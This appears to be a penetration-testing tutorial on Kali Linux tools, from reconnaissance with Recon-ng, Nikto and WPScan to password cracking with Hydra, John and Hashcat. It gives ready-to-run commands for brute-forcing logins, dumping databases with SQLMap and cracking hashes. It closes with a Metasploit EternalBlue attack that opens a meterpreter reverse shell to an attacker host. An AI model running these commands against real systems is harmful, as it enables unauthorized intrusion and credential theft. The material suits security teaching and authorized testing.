

#### Recon-ng

Recon-ng is one of the most essential tools for gathering information about a target domain.

It is free, open-source, and widely preferred due to its extensive set of modules.

It can collect various types of information, including:

Host details

IP records

Reverse DNS records

Contacts

Location data

Documents

Passwords

Vulnerability information

Launching Recon-ng in Kali Linux

recon-ng

| <pre>(root@kali)-[/home/snake]</pre>         |                                                                           |  |
|----------------------------------------------|---------------------------------------------------------------------------|--|
| ובר בובר, ובר,<br>ה בכד הבוד<br>הבר הברה הבר | ן ארגע אר ארגע ארגע ארגע ארגע ארגע ארגע א                                 |  |
| Sponsored by                                 | A // A<br>A // \\V \/<br>//// ALCK HILS V \\<br>www.blackhillsinfosec.com |  |
|                                              | www.practisec.com                                                         |  |

Here are the commonly used **Recon-ng** commands and their functions

| add        | Adds records to the database      |
|------------|-----------------------------------|
| back       | Exits the current context         |
| delete     | Deletes records from the database |
| exit       | Exits the framework               |
| load       | Loads the specified module        |
| use        | Loads the specified module        |
| query      | Queries the database              |
| search     | Searches available modules        |
| set        | Sets module options               |
| unset      | Unsets module options             |
| show       | Displays various framework items  |
| workspaces | Manages workspaces                |
|            |                                   |

#### Nikto - Web Vulnerability Scanner

Nikto is a free, open-source security tool used to detect vulnerabilities in web applications. It is easy to use and provides detailed security assessments.

#### Features of Nikto:

Supports SSL and HTTP proxies.

Detects if the application server is up to date.

Extracts **software information** from HTTP headers.

Identifies subdomains and directories.

Checks for vulnerabilities using the latest OSVDB database.

Saves scan results in TXT, XML, HTML, NBE, and CSV formats.

#### Basic Usage:

nikto -h <target site or IP>

#### Help Menu:

./nikto -H

 $\textbf{-h} \rightarrow \text{Target site or IP}$ 

**-nolookup**  $\rightarrow$  Disable DNS lookup

-list-plugins → List available plugins

 $\textbf{-nossl} \rightarrow \text{Do not use SSL}$ 

**-ssl**  $\rightarrow$  Force SSL usage

#### Tuning Options (-Tuning+):

Specifies what type of vulnerabilities to scan for:

| Code | Scan Type                               |
|------|-----------------------------------------|
| 1    | Interesting Files / Seen in Logs        |
| 2    | Misconfiguration / Default Files        |
| 3    | Information Disclosure                  |
| 4    | Injection (XSS, Script, HTML)           |
| 5    | Remote File Retrieval (Inside Web Root) |
| 6    | Denial of Service                       |
| 7    | Remote File Retrieval (Server-Wide)     |
| 8    | Command Execution / Remote Shell        |

| Code | Scan Type                                        |
|------|--------------------------------------------------|
| 9    | SQL Injection                                    |
| 0    | File Upload                                      |
| а    | Authentication Bypass                            |
| b    | Software Identification                          |
| С    | Remote Source Inclusion                          |
| d    | Web Services                                     |
| е    | Administrative Console                           |
| x    | Reverse Tuning Options (Exclude specified types) |

# Additional Options:

-update  $\rightarrow$  Update plugins and database from CIRT.net

**-useproxy**  $\rightarrow$  Use a proxy

**-Format**  $\rightarrow$  Specify output format



#### Wfuzz - Web Application Discovery and Fuzzing Tool

Wfuzz is a web application reconnaissance tool used to identify directories, files, and forms within a target domain.

It leverages built-in wordlists to detect hidden elements.

It can perform brute-force attacks on detected forms to attempt authentication.

The scan results can be color-coded for better visualization.

| Parameter   | Description                                                                   |
|-------------|-------------------------------------------------------------------------------|
| -c          | Enables <b>colorized output</b> for better visibility.                        |
| -V          | Enables <b>verbose mode</b> (detailed output).                                |
| -p addr     | Uses a <b>proxy</b> (Format: ip:port:type) – Supports <b>SOCKS4, SOCKS5</b> . |
| -1          | Uses the <b>HTTP HEAD</b> method instead of GET.                              |
| follow      | Follows HTTP redirections.                                                    |
| -Z          | Enables <b>Scan Mode</b> (Ignores connection errors).                         |
| -z payload  | Defines <b>payload</b> type for fuzzing.                                      |
| -b cookie   | Uses <b>cookies</b> in the request (e.g., id=FUZZ&catalogue=1).               |
| -d postdata | Uses <b>POST data</b> in the request. Example:                                |

- Uses Dirb's common.txt wordlist.
- Replaces FUZZ in the URL with each word from the list.
- Hides 404 (Not Found) responses to focus on valid results.



#### Usage of Wfuzz

wfuzz.py [options] -z payload,params <url>

The keyword **FUZZ** is used as a placeholder for each payload.

If multiple payloads are needed, use FUZZ, FUZ2Z, FUZ3Z, etc.

#### 1. Discovering Directories, Files, and Forms on a Web Server

The following command scans a **web server (192.168.58.2)** for **directories**, **files**, **and forms** using a wordlist:

wfuzz -c -z file, //usr/share/wordlists/wfuzz/general/common.txt' -v --hc 404 http://192.168.58.2/FUZZ

**-c**  $\rightarrow$  Enables colorized output.

-z file,<wordlist>  $\rightarrow$  Uses a wordlist for fuzzing.

 $\textbf{-v} \rightarrow \text{Enables}$  verbose mode.

--hc 404  $\rightarrow$  Hides 404 (Not Found) responses.

 $FUZZ \rightarrow$  Placeholder for wordlist-based directory and file fuzzing.

#### 2. Brute-Forcing phpMyAdmin Login Credentials

If the scan detects a **phpMyAdmin login page** at http://192.168.152.135/phpMyAdmin/, the following **dictionary attack** can be used:

wfuzz -c -z list,admin-root -z file,'/usr/share/wfuzz/wordlist/others/common\_pass.txt' -v --sc 200 -b "pma\_username=FUZZ&pma\_password=FUZ2Z" http://192.168.58.2/phpMyAdmin/

-z list,admin-root  $\rightarrow$  Uses "admin" and "root" as username values.

-z file,common\_pass.txt  $\rightarrow$  Uses a password wordlist.

--sc 200  $\rightarrow$  Shows only successful (200 OK) responses.

-b "pma\_username=FUZZ&pma\_password=FUZ2Z"  $\rightarrow$  Substitutes FUZZ for usernames and FUZ2Z for passwords.

#### WPScan - WordPress Security Scanner

**WPScan** is a tool designed to **gather information** about **WordPress-based websites**. It helps identify:

The WordPress version in use.

**Installed plugins** and their versions.

Vulnerable plugins and themes.

#### **Commonly Used WPScan Parameters**

| Parameter                               | Description                                               |
|-----------------------------------------|-----------------------------------------------------------|
| update                                  | Updates WPScan to the latest version.                     |
| url / -u <target url=""></target>       | Scans the specified <b>WordPress site</b> .               |
| enumerate / -e [option(s)]              | Used with options to collect more details.                |
| -e u                                    | Retrieves user IDs from <b>1 to 10</b> .                  |
| -e u[10-20]                             | Retrieves user IDs from <b>10 to 20</b> .                 |
| -е р                                    | Lists <b>installed plugins</b> .                          |
| -e vp                                   | Lists vulnerable plugins.                                 |
| -e ap                                   | Lists all plugins.                                        |
| -e t                                    | Lists installed themes.                                   |
| -e vt                                   | Lists only vulnerable themes.                             |
| -e at                                   | Lists all themes.                                         |
| wordlist / -w <wordlist></wordlist>     | Uses a wordlist for <b>password brute-force attacks</b> . |
| username / -U <username></username>     | Tries to log in using a specific <b>username</b> .        |
| usernames <path-to-file></path-to-file> | Tries usernames from a file.                              |

#### Usage:

./wpscan -u <target site> -e <options>

#### 1. Basic Scan

Scans a target WordPress site:

./wpscan.rb --url www.example.com

#### 2. Brute-Force Attack with a Wordlist

Attempts to crack passwords using a wordlist: ./wpscan.rb --url www.example.com --wordlist pass.txt

#### 3. Brute-Force Attack Against a Specific User

Tries brute-force attacks on a specific user:

./wpscan.rb --url www.example.com --wordlist pass.txt --username admin

#### 4. Enumerating Plugins

Lists all **installed plugins**:

./wpscan.rb --url www.example.com --enumerate p

#### 5. Enumerating Themes

#### Lists all installed themes:

./wpscan.rb --url www.example.com --enumerate t

#### 6. Enumerating Users

#### Extracts WordPress user IDs:

ruby ./wpscan.rb --url www.example.com --enumerate u

#### **Basic WordPress Site Scan Without Options**

./wpscan.rb --url www.hedefsite.com
The scan results will reveal:
The WordPress version.
Installed plugins and their versions.
Potential vulnerabilities.

#### SQLMap - Automated SQL Injection Testing Tool

**SQLMap** is a tool that automates the process of detecting and exploiting **SQL Injection** vulnerabilities in web applications.

It identifies whether an application is vulnerable to SQL Injection.

If vulnerable, it can extract:

#### Database Management System (DBMS) information

**Database contents** 

Files from the system

**Operating system-level access** 

When an **SQL error** is found on a target **web application**, use **SQLMap** to test for **SQL Injection** in the vulnerable URL.

sqlmap -u "vulnerable\_url" --dbs

| Parameter | Description                              |
|-----------|------------------------------------------|
| -u        | Specifies the <b>URL</b> to test.        |
| dbs       | Retrieves the <b>list of databases</b> . |

If successful, SQLMap will return the database names.

After identifying a vulnerable database, extract its table names:

sqlmap -u "vulnerable\_url" -D "database\_name" --tables

-D "database\_name"  $\rightarrow$  Specifies the target database.

--tables  $\rightarrow$  Lists all tables in the database.

Once a table is identified, extract its **columns**:

sqlmap -u "vulnerable\_url" -D "database\_name" -T "table\_name" --columns

-T "table\_name"  $\rightarrow$  Specifies the target table.

--columns  $\rightarrow$  Lists all columns in the table.

Extract data from **specific columns** in the table:

sqlmap -u "vulnerable\_url" -D "database\_name" -T "table\_name" -C "column1,column2" --dump

-C "column1, column2"  $\rightarrow$  Specifies which columns to retrieve.

--dump  $\rightarrow$  Dumps the data from the selected columns.

| <mark>(root⊛kali)-[/home</mark> ,<br><b>⊈ sqlmap</b> -h                       | /snake]                                                                                                    |  |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <br> <br> <br> <br> <br>                                                      | <pre>{1.9#stable} .  _  _  https://sqlmap.org</pre>                                                                                                    |  |
| Usage: python3 sqlmap                                                         | [options]                                                                                                    |  |
| Options:<br>-h,help<br>-hh<br>version<br>-v VERBOSE                           | Show basic help message and exit<br>Show advanced help message and exit<br>Show program's version number and exit<br>Verbosity level: 0-6 (default 1)                                                                                                    |  |
| Target:<br>At least one of the<br>target(s)                                   | ese options has to be provided to define the                                                                                                    |  |
| -u URL,url=URL<br>-g GOOGLEDORK                                               | Target URL (e.g. "http://www.site.com/vuln.php?id=1")<br>Process Google dork results as target URLs                                                                                                    |  |
| Request:<br>These options can I                                               | be used to specify how to connect to the target URL                                                                                                    |  |
| data=DATA<br>cookie=COOKIE<br>random-agent<br>proxy=PROXY<br>tor<br>check-tor | Data string to be sent through POST (e.g. "id=1")<br>HTTP Cookie header value (e.g. "PHPSESSID=a&d127e")<br>Use randomly selected HTTP User-Agent header value<br>Use a proxy to connect to the target URL<br>Use Tor anonymity network<br>Check to see if Tor is used properly |  |
|                                                                               |                                                                                                    |  |

# **Password Attacks**

#### Crunch

Crunch is a tool used to generate custom password wordlists based on specified patterns and character sets.

It is free, fast, and easy to use, making it one of the most preferred tools for brute-force attacks.

Crunch generates passwords using predefined or custom character sets.

crunch <min\_length> <max\_length> [charset] -o <output\_file>

| Parameter                      | Description                             |
|--------------------------------|-----------------------------------------|
| <min_length></min_length>      | Minimum password length.                |
| <max_length></max_length>      | Maximum password length.                |
| [charset]                      | Character set to use (optional).        |
| -o <output_file></output_file> | Saves the generated wordlist to a file. |

#### Examples:

#### 1. Generating a Wordlist with Default Characters (Lowercase Letters)

crunch 4 6 -o wordlist.txt

Generates passwords of 4 to 6 characters.

Uses default character set (lowercase a-z).

Saves the output to **wordlist.txt**.

#### 2. Generating a Wordlist with Custom Characters

crunch 6 8 ABC123 -o custom\_list.txt

Generates passwords of 6 to 8 characters.

Uses only the characters A, B, C, 1, 2, 3.

Saves the output to custom\_list.txt.

#### 3. Generating a Wordlist with a Specific Pattern

crunch 8 8 -t a@@@@@@z -o pattern\_list.txt

Generates 8-character passwords.

Fixed first and last characters (a and z).

Uses random characters (@  $\rightarrow$  lowercase letters, numbers).

# 4. Generating a Wordlist for a Brute-Force Attack

 $crunch\ 6\ 10\ 0123456789 ABCDEFGHIJKLMNOPQRSTUVWXYZ\ -o\ brute\_force.txt$ 

Generates 6 to 10-character passwords.

Uses uppercase letters and numbers.

#### Hydra

**Hydra** is a powerful tool used to **brute-force login credentials** on various **services** by making multiple parallel connections at the same time.

It is fast, flexible, and supports numerous protocols.

#### **Supported Protocols:**

Hydra can attack various services, including:

FTP, SSH, SMB, RDP, Telnet, VNC, SMTP, POP3, IMAP, MySQL, MSSQL, PostgreSQL, Oracle, LDAP

HTTP(S)-GET, HTTP(S)-POST, HTTP Proxy, SNMP, SIP, IRC, Cisco AAA, VMware-Auth, Teamspeak, Subversion



#### **Commonly Used Parameters:**

| Parameter | Description                                                                       |
|-----------|-----------------------------------------------------------------------------------|
| -I LOGIN  | Tests a <b>single username</b> .                                                  |
| -L FILE   | Tests multiple usernames from a <b>file</b> .                                     |
| -p PASS   | Tests a <b>single password</b> .                                                  |
| -P FILE   | Tests multiple passwords from a <b>file</b> .                                     |
| -C FILE   | Uses a file in "username:password" format for testing.                            |
| -M FILE   | Targets multiple servers (one IP per line).                                       |
| -t TASKS  | Sets the <b>number of parallel connections</b> (default: 16).                     |
| -S        | Forces <b>SSL connection</b> to the target.                                       |
| -s PORT   | Specifies a <b>custom port</b> if the service is not running on its default port. |
| -e nsr    | Enables additional password attacks:                                              |

 $\mathbf{n} \rightarrow$  Tests empty password.

 $\mathbf{s} \rightarrow$  Tests username as password.

 $\mathbf{r} \rightarrow$  Tests username in reverse as password.

 $nsr \rightarrow$  Uses all three together. || -o FILE | Saves successful attempts to a file. || -f | Stops the attack after the first successful login. || -v / -V / -d | Enables verbose mode for real-time output. |

#### 1. Brute-Force FTP with a Single Username and Password

hydra -l admin -p password123 ftp://192.168.1.10

Tests admin with password123 on FTP.

#### 2. Brute-Force FTP with a Username and a Password List

hydra -I admin -P password.txt ftp://192.168.1.10

Tests **admin** with multiple passwords from password.txt.

#### 3. Brute-Force FTP with a User List and a Password List

hydra -L user.txt -P password.txt ftp://192.168.1.10

Tests multiple usernames from user.txt with passwords from password.txt.

#### 4. Using a Predefined User-Pass File

hydra -C userpass.txt ftp://192.168.1.10

Reads "username:password" pairs from userpass.txt.

#### 5. Brute-Force RDP with Verbose Mode and Stop on Success

hydra -V -f -l admin -P wordlist.txt rdp://192.168.1.100

 $\textbf{-V} \rightarrow \text{Verbose mode}.$ 

 $\textbf{-}\textbf{f} \rightarrow \textbf{Stops}$  when a valid password is found.

#### 6. SSH Brute-Force with Logging

hydra -I admin -P password.txt -V -o basarili 192.168.1.99 ssh Saves successful attempts to basarili file.

#### 7. Brute-Force SMTP on a Custom Port

hydra -s 25 -l test@example.com -P /root/password.txt 192.168.10.5 smtp Tests SMTP authentication on **port 25**.

#### 8. IMAP Brute-Force Attack

hydra -I admin -P wordlist.txt imap://192.168.0.1/PLAIN Targets **IMAP login** using PLAIN authentication.

#### John the Ripper

John the Ripper (JtR) is a password cracking tool used to break encrypted passwords stored in hash format.

It works by attempting to reverse the hashing process using various algorithms.

It supports multiple hash types, including:

NTLM

Kerberos

SHA-1, SHA-256, SHA-512

DES

MD5

#### 1. Identifying the Hash Type

Before cracking, determine the hash type:

john --list=formats

Displays all supported hash formats.

#### 2. Cracking a Password Hash

john --format=<hash\_type> --wordlist=<wordlist\_file> <hash\_file>

| Parameter                                 | Description                                               |
|-------------------------------------------|-----------------------------------------------------------|
| format= <hash_type></hash_type>           | Specifies the <b>hash type</b> (e.g., NTLM, MD5, SHA512). |
| wordlist= <wordlist_file></wordlist_file> | Uses a <b>wordlist</b> for the attack.                    |
| <hash_file></hash_file>                   | The file containing the <b>hashes</b> to crack.           |

#### 3. Cracking an NTLM Hash Example

john --format=NT --wordlist=rockyou.txt hashes.txt

Cracks NTLM hashes using rockyou.txt.

#### 4. Performing a Brute-Force Attack

If a wordlist is not available, perform a brute-force attack:

john --incremental --format=NT hashes.txt

--incremental  $\rightarrow$  Uses brute-force mode.

#### 5. Showing Cracked Passwords

john --show hashes.txt

Displays successfully cracked passwords.

| (root & kall)-[/home/snal<br># john -h                                                         | (e]                                                                                                    |                                  |
|------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
| John the Ripper 1.9.0-jumb<br>Copyright (c) 1996-2021 by<br>Homepage: https://www.open         | p-1+bleeding-aec1328d6c 2021-11-02 10:45:52 +0100 OMP [<br>Solar Designer and others<br>vall.com/john/                                                                                                    | linux-gnu 64-bit x86_64 AVX2 AC] |
| Usage: john [OPTIONS] [PASS                                                                    | GWORD-FILES]                                                                                                    |                                  |
| help<br>single[=SECTION[,]]<br>single=:rule[,]<br>single-wordlist=FILE<br>single-wordlist=FILE | Print usage summary<br>"Single crack" mode, using default or named rules<br>Same, using "immediate" rule(s)<br>Add static seed word(s) for all salts in single mode<br>*Short* wordlist with static seed words/morphemes<br>Wordlist with seeds per username (user:password[s] |                                  |
| single-pair-max=N<br>no-single-pair                                                            | format)<br>Override max. number of word pairs generated (6)<br>Disable single word pair generation                                                                                                    |                                  |
| [no-]single-retest-guess<br>wordlist[=FILE]stdin                                               | Voverride config for SingleRetestGuess<br>Wordlist mode, read words from FILE or stdin                                                                                                    |                                  |
| pipe<br>rules[=SECTION[,]]                                                                     | LIKEStain, but bulk reads, and allows rules<br>Enable word mangling rules (for wordlist or PRINCE<br>modes), using default or named rules                                                                                                    |                                  |
| <pre>rules=:rule[;]]rules_stack=SECTION[,]</pre>                                               | Same, using "immediate" rule(s)<br>Stacked rules, applied after regular rules or to<br>modes that otherwise don't support rules                                                                                                    |                                  |
| <pre>rules-stack=:rule[;]rules-skip-nop</pre>                                                  | Same, using "immediate" rule(s)<br>Skip any NOP ":" rules (you already ran w/o rules)                                                                                                    |                                  |
| loopback[=FILE]                                                                                | Likewordlist, but extract words from a .pot file                                                                                                    |                                  |
| dupe-suppression                                                                               | Suppress all dupes in wordlist (and force preload)                                                                                                    |                                  |
| incremental[=MODE]                                                                             | "Incremental" mode [using section MODE]                                                                                                    |                                  |
| incremental-charcount=N                                                                        | Override CharCount for incremental mode                                                                                                    |                                  |
| external=MODE                                                                                  | External mode or word filter                                                                                                    |                                  |
| mask[=MASK]                                                                                    | Mask mode using MASK (or default from john.conf)                                                                                                    |                                  |
| markovi=OPTIONSI                                                                               | "Markov" mode (see doc/MARKOV)                                                                                                    |                                  |

#### Hashcat

Hashcat is a powerful password hash cracking tool that supports multiple attack modes and hash types.

It allows users to **brute-force** or **dictionary attack** password hashes efficiently using **CPU or GPU** acceleration.

#### Basic Usage:

hashcat [options]... hash|hashfile|hccapfile [dictionary|mask|directory]...

 $hash|hashfile|hccapfile \rightarrow$  The hash to crack or file containing hashes.

 $[dictionary|mask|directory] \rightarrow Specifies the attack method (dictionary/mask attack).$ 

To view all options:

hashcat --help

#### **Commonly Used Parameters:**

| Parameter                      | Description                                              |
|--------------------------------|----------------------------------------------------------|
| -m <hash_type></hash_type>     | Defines the <b>hash type</b> (see hash modes below).     |
| -a <attack_mode></attack_mode> | Defines the <b>attack mode</b> (see attack modes below). |
| -o <output_file></output_file> | Saves cracked passwords to <b>output file</b> .          |

#### Common Hash Modes (-m)

| Mode | Hash Type             |
|------|-----------------------|
| 0    | MD5                   |
| 100  | SHA-1                 |
| 1440 | SHA-256               |
| 1700 | SHA-512               |
| 20   | md5(\$salt.\$pass)    |
| 120  | sha1(\$salt.\$pass)   |
| 1420 | sha256(\$salt.\$pass) |
| 1720 | sha512(\$salt.\$pass) |
| 2500 | WPA/WPA2              |
| 12   | PostgreSQL            |
| 132  | MSSQL (2005)          |

| Mode | Hash Type           |
|------|---------------------|
| 1731 | MSSQL (2012)        |
| 300  | MySQL 4.1 / MySQL 5 |
| 3000 | LM                  |
| 1000 | NTLM                |

#### Attack Modes (-a)

| Mode | Attack Type            |
|------|------------------------|
| 0    | Dictionary Attack      |
| 1    | Combination Attack     |
| 3    | Mask Attack            |
| 6    | Hybrid Wordlist + Mask |
| 7    | Hybrid Mask + Wordlist |

#### Cracking an MD5 Hash with a Dictionary Attack

hashcat -m 0 -a 0 hash.txt rockyou.txt

- -m  $0 \rightarrow$  MD5 hash type.
- **-a 0**  $\rightarrow$  Dictionary attack.

 $hash.txt \rightarrow$  File containing the hash.

 $rockyou.txt \rightarrow$  Wordlist for cracking.

#### Cracking NTLM Hashes with a Brute-Force Attack

hashcat -m 1000 -a 3 hash.txt ?a?a?a?a?a?a

- -m 1000  $\rightarrow$  NTLM hash type.
- -a 3  $\rightarrow$  Mask attack (brute-force).

 $a^a a^a a^a a \rightarrow Tries 6-character passwords (all character types).$ 

#### Cracking WPA/WPA2 Hashes

hashcat -m 2500 -a 0 handshake.hccapx rockyou.txt

-m 2500  $\rightarrow$  WPA/WPA2 hash.

-a  $\mathbf{0} \rightarrow \text{Dictionary}$  attack.

**handshake.hccapx**  $\rightarrow$  Captured handshake file.

 $rockyou.txt \rightarrow$  Wordlist for attack.

4. Saving Cracked Passwords to a File

hashcat -m 0 -a 0 hash.txt rockyou.txt -o cracked.txt

-o <code>cracked.txt</code>  $\rightarrow$  Saves cracked passwords to <code>cracked.txt</code>.

| <mark>└─(root⊛kali)-[/home/snake]</mark><br>└# hashcat -h<br>hashcat (v6.2.6) starting in help mode                                                                 |            |                                                                                                    |                                           |
|----------------------------------------------------------------------------------------------------|------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|
| Usage: hashcat [options] hash                                                                                                    | hashfi     | le hccapxfile [dictionary mask directory]                                                                                                    |                                           |
| - [ Options ] -                                                                                                    |            |                                                                                                    |                                           |
| Options Short / Long                                                                                                    | Туре       | Description                                                                                                    | Example                                   |
| -m,hash-type<br>-a,attack-mode<br>-V,version<br>-h,help<br>quiet<br>hex-charset<br>hex-salt<br>hex-wordlist<br>deprecated-check-disable<br>deprecated-check-disable | Num<br>Num | Hash-type, references below (otherwise autodetect)<br>Attack-mode, see references below<br>Print version<br>Print help<br>Suppress output<br>Assume charset is given in hex<br>Assume salt is given in hex<br>Assume words in wordlist are given in hex<br>Ignore warnings<br>Enable deprecated plugins<br>Enable deprecated plugins          | -m 1000<br>-a 3                           |
| status-json<br>status-timer<br>stdin-timeout-abort<br>machine-readable<br>keep-guessing<br>self-test-disable<br>souback                                             | Num<br>Num | Enable JSON format for status output<br>Sets seconds between status screen updates to X<br>Abort if there is no input from stdin for X seconds<br>Display the status view in a machine-readable format<br>Keep guessing the hash after it has been cracked<br>Disable self-test functionality on startup<br>Add new Dains to induct directory | status-timer=1<br>stdin-timeout-abort=300 |
| markov-hostat2<br>markov-disable<br>markov-classic<br>markov-inverse                                                                                                | File       | Specify hostat2 file to use<br>Disables markov-chains, emulates classic brute-force<br>Enables classic markov-chains, no per-position<br>Enables inverse markov-chains, no per-position<br>Threebold X when to stop accepting new markov chains                                                                                               | markov-hcstat2=my.hcstat2                 |
| runtime<br>ression<br>restore<br>restore-disable                                                                                                    | Num<br>Str | Abort session after X seconds of runtime<br>Define specific session name<br>Restore session fromsession<br>Do not write restore file                                                                                                    | -runtime=10<br>session=mysession          |
| restore-file-path                                                                                                    | File       | Specific path to restore file                                                                                                    | restore-file-path=x.restore               |

# Metasploit - Penetration Testing Framework

Metasploit is a penetration testing framework that includes various modules for:

Information gathering (auxiliary modules)

Local and remote exploitation (exploit modules)

#### Post-exploitation tasks

After **gathering information** and **identifying vulnerabilities**, the next step in a **penetration test** is to **exploit** the target system using **Metasploit's built-in modules**.

#### Launching Metasploit Console

To start Metasploit in Kali Linux, use:

#### msfconsole

Once launched, you will see the Metasploit Framework Console (msfconsole) prompt.

| <pre>(root@kali)-[/home/snake] # msfconsole Metasploit tip: Use help <command/></pre>              | to learn more about ar             | ny command |  |
|----------------------------------------------------------------------------------------------------|------------------------------------|------------|--|
| Metasploit Park, System Security<br>Version 4.0.5, Alpha E<br>Ready                                | Interface                          |            |  |
| <pre>&gt; access security access: PERMISSION DENIED. &gt; access security grid</pre>               |                                    |            |  |
| access: PERMISSION DENIED. > access main security grid access: PERMISSION DENIEDand                |                                    |            |  |
| YOU DIDN'T SAY THE MAGIC WORD!<br>YOU DIDN'T SAY THE MAGIC WORD!<br>YOU DIDN'T SAY THE MAGIC WORD! |                                    |            |  |
| YOU DIDN'T SAY THE MAGIC WORD!<br>YOU DIDN'T SAY THE MAGIC WORD!<br>YOU DIDN'T SAY THE MAGIC WORD! |                                    |            |  |
| -[ metasploit v6 4 45-dev                                                                          |                                    |            |  |
| +=[ 2489 exploits - 1281 auxi<br>+=[ 1463 payloads - 49 encode<br>+=[ 9 evasion                    | iliary – 393 post<br>ers – 13 nops |            |  |
| Metasploit Documentation: https://d                                                                | locs.metasploit.com/               |            |  |

#### **Basic Commands in Metasploit**

| Command                               | Description                                                   |
|---------------------------------------|---------------------------------------------------------------|
| search <keyword></keyword>            | Searches for <b>exploit modules</b> related to the keyword.   |
| use <exploit_module></exploit_module> | Loads the specified <b>exploit module</b> .                   |
| show exploits                         | Lists all <b>available exploits</b> .                         |
| show payloads                         | Lists all <b>available payloads</b> .                         |
| show options                          | Displays <b>configurable options</b> for the selected module. |
| set RHOSTS <target_ip></target_ip>    | Sets the target IP address.                                   |
| set LHOST <attacker_ip></attacker_ip> | Sets the <b>attacker's IP</b> for reverse shells.             |
| set PAYLOAD <payload></payload>       | Specifies the <b>payload to execute</b> .                     |
| exploit                               | Launches the <b>attack</b> .                                  |

#### Searching for an Exploit

search smb

Searches for exploits related to SMB (Server Message Block) vulnerabilities.

#### Using a Specific Exploit (EternalBlue - MS17-010)

use exploit/windows/smb/ms17\_010\_eternalblue Loads the **EternalBlue** SMB exploit.

#### **Setting Target and Attack Parameters**

set RHOSTS 192.168.1.10

set LHOST 192.168.1.100

set PAYLOAD windows/x64/meterpreter/reverse\_tcp

 $\textbf{RHOSTS} \rightarrow \textbf{Target system's IP}.$ 

**LHOST**  $\rightarrow$  Attacker's IP (reverse shell).

 $\textbf{PAYLOAD} \rightarrow \textbf{Specifies the payload type.}$ 

# Running the Exploit

exploit

Executes the attack.

